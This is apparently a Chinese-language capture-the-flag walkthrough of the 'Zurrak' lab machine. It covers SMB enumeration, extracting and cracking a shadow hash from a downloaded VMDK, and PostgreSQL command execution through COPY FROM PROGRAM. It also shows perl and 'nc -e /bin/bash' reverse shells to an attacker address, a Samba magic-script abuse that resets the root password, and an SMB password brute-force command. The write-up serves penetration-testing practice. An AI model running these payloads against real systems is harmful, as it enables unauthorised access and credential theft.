c(local_208,'i',0x6c,0x6f,0x76,0x65,99,0x61,0x74,0x73);
printf("classified\n",pauVar1,uVar2,uVar3);
return 0;
}
啊。。。。。
smbclient //172.20.10.3/share -U asli --password ilovecats然后在漫长的信息搜集过程中找到了一个硬盘文件。。。。
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Fri Oct 20 17:14:00 2023
.. D 0 Fri Oct 20 16:36:51 2023
DONTDELETE D 0 Fri Oct 20 23:44:44 2023
operations D 0 Sat Oct 21 00:04:30 2023
backup.reg N 1792 Sun Jul 24 01:30:09 2011
human_resources D 0 Sun Apr 2 01:30:09 2017
launch_options.txt N 21 Tue Dec 13 22:55:16 2022
9232860 blocks of size 1024. 6042972 blocks available
smb: \> cd operations\
smb: \operations\> ls
. D 0 Sat Oct 21 00:04:30 2023
.. D 0 Fri Oct 20 17:14:00 2023
binaries D 0 Tue Nov 14 04:08:42 2023
operators.txt N 118 Tue Dec 18 01:30:09 2001
New folder D 0 Tue Dec 18 01:30:09 2001
9232860 blocks of size 1024. 6042972 blocks available
smb: \operations\> get operators.txt
getting file \operations\operators.txt of size 118 as operators.txt (3.2 KiloBytes/sec) (average 3.2 KiloBytes/sec)
smb: \operations\> cd New folder\
cd \operations\New\: NT_STATUS_OBJECT_NAME_NOT_FOUND
smb: \operations\> ls
. D 0 Sat Oct 21 00:04:30 2023
.. D 0 Fri Oct 20 17:14:00 2023
binaries D 0 Tue Nov 14 04:08:42 2023
operators.txt N 118 Tue Dec 18 01:30:09 2001
New folder D 0 Tue Dec 18 01:30:09 2001
9232860 blocks of size 1024. 6042972 blocks available
smb: \operations\> cd 'New folder'
cd \operations\'New\: NT_STATUS_OBJECT_NAME_NOT_FOUND
smb: \operations\> cd "New folder"
smb: \operations\New folder\> ls
. D 0 Tue Dec 18 01:30:09 2001
.. D 0 Sat Oct 21 00:04:30 2023
deploy D 0 Fri Oct 20 23:52:42 2023
9232860 blocks of size 1024. 6042972 blocks available
smb: \operations\New folder\> cd deploy\
smb: \operations\New folder\deploy\> ls
. D 0 Fri Oct 20 23:52:42 2023
.. D 0 Tue Dec 18 01:30:09 2001
3 D 0 Tue Dec 18 01:30:09 2001
2 D 0 Tue Dec 18 01:30:09 2001
4 D 0 Tue Dec 18 01:30:09 2001
1 D 0 Tue Dec 18 01:30:09 2001
9232860 blocks of size 1024. 6042972 blocks available
smb: \operations\New folder\deploy\> cd 1
smb: \operations\New folder\deploy\1\> ls
. D 0 Tue Dec 18 01:30:09 2001
.. D 0 Fri Oct 20 23:52:42 2023
read.txt N 15 Tue Dec 18 01:30:09 2001
approved D 0 Tue Dec 18 01:30:09 2001
declined D 0 Tue Dec 18 01:30:09 2001
9232860 blocks of size 1024. 6042972 blocks available
smb: \operations\New folder\deploy\1\> cd ../2
smb: \operations\New folder\deploy\2\> ls
. D 0 Tue Dec 18 01:30:09 2001
.. D 0 Fri Oct 20 23:52:42 2023
read.txt N 15 Tue Dec 18 01:30:09 2001
approved D 0 Tue Dec 18 01:30:09 2001
declined D 0 Tue Dec 18 01:30:09 2001
9232860 blocks of size 1024. 6042972 blocks available
smb: \operations\New folder\deploy\2\> cd ../3
smb: \operations\New folder\deploy\3\> ls
. D 0 Tue Dec 18 01:30:09 2001
.. D 0 Fri Oct 20 23:52:42 2023
latest D 0 Tue Dec 18 01:30:09 2001
9232860 blocks of size 1024. 6042972 blocks available
smb: \operations\New folder\deploy\3\> cd ../4
smb: \operations\New folder\deploy\4\> ls
. D 0 Tue Dec 18 01:30:09 2001
.. D 0 Fri Oct 20 23:52:42 2023
read.txt N 15 Tue Dec 18 01:30:09 2001
approved D 0 Tue Dec 18 01:30:09 2001
declined D 0 Tue Dec 18 01:30:09 2001
9232860 blocks of size 1024. 6042972 blocks available
smb: \operations\New folder\deploy\4\> cd ../3
smb: \operations\New folder\deploy\3\> cd latest\
smb: \operations\New folder\deploy\3\latest\> ls
. D 0 Tue Dec 18 01:30:09 2001
.. D 0 Tue Dec 18 01:30:09 2001
approved D 0 Tue Oct 24 16:21:21 2023
declined D 0 Tue Dec 18 01:30:09 2001
9232860 blocks of size 1024. 6042972 blocks available
smb: \operations\New folder\deploy\3\latest\> cd approved\
smb: \operations\New folder\deploy\3\latest\approved\> ls
. D 0 Tue Oct 24 16:21:21 2023
.. D 0 Tue Dec 18 01:30:09 2001
zurrak.old.vmdk N 713883648 Tue Dec 18 01:30:09 2001
9232860 blocks of size 1024. 6042972 blocks available
smb: \operations\New folder\deploy\3\latest\approved\>
smb: \operations\New folder\deploy\3\latest\approved\> get zurrak.old.vmdk
getting file \operations\New folder\deploy\3\latest\approved\zurrak.old.vmdk of size 713883648 as zurrak.old.vmdk (34234.5 KiloBytes/sec) (average 34174.1 KiloBytes/sec)
smb: \operations\New folder\deploy\3\latest\approved\> cd ../
smb: \operations\New folder\deploy\3\latest\> cd declined\
smb: \operations\New folder\deploy\3\latest\declined\> ls
. D 0 Tue Dec 18 01:30:09 2001
.. D 0 Tue Dec 18 01:30:09 2001
9232860 blocks of size 1024. 6042972 blocks available
smb: \operations\New folder\deploy\3\latest\declined\> exitcat operators.txt
emir:Tlyu4#f
john:O0p12Az
freddie:KAsz241
albert:Lqak25r4
please change your credentials after reaching endpoint 尝试ssh登录,但是都失败了,创建虚拟机,我选择以接受度最广的vmware16.0进行创建,但是报错了:

修改为17.0 成功!

究极套娃!运行一下:

what?扫一下:

妈呀,我真的。。。grub一下!


查看一下相关文件:


ocr 一下,尝试hash爆破一下:
postgres:$6$ZaTjsuy0$rBmhDDcT45A.p6chCl53MNn3c3k2lKjSn5sneyxOxaVpozADMVScztCYmdyexb4Gy7IvwlbBwzvRd.krKqT1L/:19654:0:99999:7:::这里搞错好多次了,建议直接复制这个节省时间。
john shadow.txt --wordlist=/usr/share/wordlists/rockyou.txt┌──(kali💀kali)-[~/temp/zurrak]
└─$ john shadow.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
baller15 (postgres)
1g 0:00:00:09 DONE (2024-04-07 05:02) 0.1106g/s 3115p/s 3115c/s 3115C/s chrisd..skate123
Use the "--show" option to display all of the cracked passwords reliably
Session completed.找到密码了!
除此之外,我们发现里面的root也有hash密码,尝试也爆破一下:

我就不尝试了(实际上已经搞了,发现爆破不出来估计是哪个字母搞错了,懒得搞了)
POSTGRESQL连接
https://book.hacktricks.xyz/network-services-pentesting/pentesting-postgresql
psql -h <host> -p <port> -U <username> -W <password> <database> # Remote connection
psql -h 172.20.10.3 -p 5432 -U postgres 查询内容,但是实在麻烦,我也不太会只能一个一个查,尝试使用提供的poc实现rce!
#PoC
DROP TABLE IF EXISTS cmd_exec;
CREATE TABLE cmd_exec(cmd_output text);
COPY cmd_exec FROM PROGRAM 'id';
SELECT * FROM cmd_exec;
DROP TABLE IF EXISTS cmd_exec;
#Reverse shell
#Notice that in order to scape a single quote you need to put 2 single quotes
COPY files FROM PROGRAM 'perl -MIO -e ''$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"192.168.0.104:80");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;''';COPY files FROM PROGRAM 'perl -MIO -e ''$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"172.20.10.8:1234");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;''';似乎不行,换一个:
DROP TABLE IF EXISTS cmd_exec;
CREATE TABLE cmd_exec(cmd_output text);
COPY cmd_exec FROM PROGRAM 'nc -e /bin/bash 172.20.10.8 1234';
SELECT * FROM cmd_exec;
提权
信息搜集
(remote) postgres@zurrak:/$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/chfn
/usr/bin/umount
/usr/bin/passwd
/usr/bin/mount
/usr/bin/fusermount3
/usr/bin/su
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
(remote) postgres@zurrak:/$ find / -writable -type f 2>/dev/null
/var/log/postgresql/postgresql-15-main.log.2.gz
/var/log/postgresql/postgresql-15-main.log.1
/var/log/postgresql/postgresql-15-main.log
(remote) postgres@zurrak:/$ cd /home
(remote) postgres@zurrak:/home$ ls
postgres
(remote) postgres@zurrak:/home$ cd postgres/
(remote) postgres@zurrak:/home/postgres$ ls
emergency.sh user.txt
(remote) postgres@zurrak:/home/postgres$ cat user.txt
fe8f97f109ceb0362c95e60338c4c1a8
(remote) postgres@zurrak:/home/postgres$ ls -la
total 16
drwxr-xr-x 2 postgres postgres 4096 Oct 24 18:03 .
drwxr-xr-x 3 root root 4096 Oct 20 19:06 ..
-rw------- 1 postgres postgres 28 Oct 24 16:47 emergency.sh
-rw-r--r-- 1 postgres postgres 33 Oct 20 20:23 user.txt
(remote) postgres@zurrak:/home/postgres$ cat emergency.sh
echo "root:1234" | chpasswd
(remote) postgres@zurrak:/home/postgres$ cat /etc/cron*
cat: /etc/cron.d: Is a directory
cat: /etc/cron.daily: Is a directory
cat: /etc/cron.hourly: Is a directory
cat: /etc/cron.monthly: Is a directory
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.daily; }
47 6 * * 7 root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.weekly; }
52 6 1 * * root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.monthly; }
#
cat: /etc/cron.weekly: Is a directory
cat: /etc/cron.yearly: Is a directory
(remote) postgres@zurrak:/home/postgres$ cat crontab -l
cat: invalid option -- 'l'
Try 'cat --help' for more information.
(remote) postgres@zurrak:/home/postgres$ crontab -l
no crontab for postgres
(remote) postgres@zurrak:/home/postgres$ cd /tmp
(remote) postgres@zurrak:/tmp$
(local) pwncat$ lpwd
/home/kali/temp/zurrak
(local) pwncat$ lcd ..
(local) pwncat$ upload linpeas.sh
./linpeas.sh ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100.0% • 860.5/860.5 KB • ? • 0:00:00[05:30:36] uploaded 860.55KiB in 0.84 seconds upload.py:76
(local) pwncat$
(remote) postgres@zurrak:/tmp$ chmod +x linpeas.sh
(remote) postgres@zurrak:/tmp$ ./linpeas.sh 

发现了使用emergency.sh的地方,查看一下:
(remote) postgres@zurrak:/$ su emre
Password:
su: Authentication failure
(remote) postgres@zurrak:/$ vim /etc/samba/smb.conf
bash: vim: command not found
(remote) postgres@zurrak:/$ cat /etc/samba/smb.conf
......
[ipc$]
hosts allow = 127.0.0.1
hosts deny = 0.0.0.0/0
guest ok = no
browseable = no
[share]
comment = "zurrak operations share"
path = /opt/smbshare
hosts allow = 0.0.0.0/0
guest ok = no
browseable = yes
writable = no
valid users = emre, asli
[internal]
comment = "zurrak internal share"
path = /opt/internal
hosts allow = 127.0.0.1
guest ok = no
browseable = yes
writable = yes
valid users = emre
create mask = 0777
directory mask = 0777
force user = root
magic script = emergency.sh发现一个只可以从内部连接的smb服务,尝试连接一下:
(remote) postgres@zurrak:/$ smbclient \\\\127.0.0.1\\internal -U emre
Password for [ZURRAK.HMV\emre]:
session setup failed: NT_STATUS_LOGON_FAILURE
(remote) postgres@zurrak:/$ cd /opt/internal
(remote) postgres@zurrak:/opt/internal$ ls -la
total 8
drwxr-xr-x 2 shareuser root 4096 Oct 20 19:02 .
drwxr-xr-x 4 root root 4096 Oct 20 16:36 ..
(remote) postgres@zurrak:/opt/internal$ smbclient //127.0.0.1/internal -U 'emre'
Password for [ZURRAK.HMV\emre]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Fri Oct 20 19:02:55 2023
.. D 0 Fri Oct 20 16:36:51 2023
9232860 blocks of size 1024. 6040656 blocks available
smb: \> pwd
Current directory is \\127.0.0.1\internal\
smb: \> cd /home/postgres/
cd \home\postgres\: NT_STATUS_OBJECT_PATH_NOT_FOUND
smb: \> lcd /home/postgres
smb: \> ls
. D 0 Fri Oct 20 19:02:55 2023
.. D 0 Fri Oct 20 16:36:51 2023
9232860 blocks of size 1024. 6040656 blocks available
smb: \> ^C
(remote) postgres@zurrak:/opt/internal$ cd /home/postgres/
(remote) postgres@zurrak:/home/postgres$ ls -la
total 20
drwxr-xr-x 3 postgres postgres 4096 Apr 7 05:31 .
drwxr-xr-x 3 root root 4096 Oct 20 19:06 ..
-rw------- 1 postgres postgres 28 Oct 24 16:47 emergency.sh
drwx------ 3 postgres postgres 4096 Apr 7 05:31 .gnupg
-rw-r--r-- 1 postgres postgres 33 Oct 20 20:23 user.txt
(remote) postgres@zurrak:/home/postgres$ cat emergency.sh
echo "root:1234" | chpasswd
(remote) postgres@zurrak:/home/postgres$ smbclient //127.0.0.1/internal -U 'emre'
Password for [ZURRAK.HMV\emre]:
Try "help" to get a list of possible commands.
smb: \> pwd
Current directory is \\127.0.0.1\internal\
smb: \> lcd /home/postgres/
smb: \> lpwd
lpwd: command not found
smb: \> pwd
Current directory is \\127.0.0.1\internal\
smb: \> put emergency.sh
putting file emergency.sh as \emergency.sh (0.4 kb/s) (average 0.4 kb/s)
smb: \> ^C等待执行,然后切换用户:
(remote) postgres@zurrak:/home/postgres$ su root
Password: # 1234
root@zurrak:/home/postgres# cd /root
root@zurrak:~# ls -la
total 24
drwx------ 4 root root 4096 Nov 14 04:12 .
drwxr-xr-x 18 root root 4096 Oct 20 15:22 ..
-rw------- 1 root root 0 Nov 14 04:12 .bash_history
lrwxrwxrwx 1 root root 9 Nov 14 04:12 bash_history -> /dev/null
-rw------- 1 root root 20 Oct 24 13:56 .lesshst
drwxr-xr-x 3 root root 4096 Nov 14 04:59 .local
-rw-r--r-- 1 root root 33 Oct 20 20:23 root.txt
drwx------ 2 root root 4096 Oct 20 15:21 .ssh
root@zurrak:~# cat root.txt
66fce7650a88ac2afd99d061e1c6a4df额外收获
爆破smb密码
在看绿师傅的wp的时候发现了一种爆破登录的方式:
crackmapexec smb 172.20.10.3 -u asli -p /usr/share/wordlists/rockyou.txt
牛蛙!!!!记住了!
使用qemu模拟
看一国外师傅解析的时候,出现了使用qemu模拟执行,而不用vmware进行操作的方法,在这里记录一下:
qemu-system-x86_64 -hda zurrak.old.vmdk -display gtk,show-cursor=on
# cat (hd0,1)/etc/shadow
unshadow passwd shadow > hashattack参考
https://kerszl.github.io/hacking/walkthrough/Zurrak/





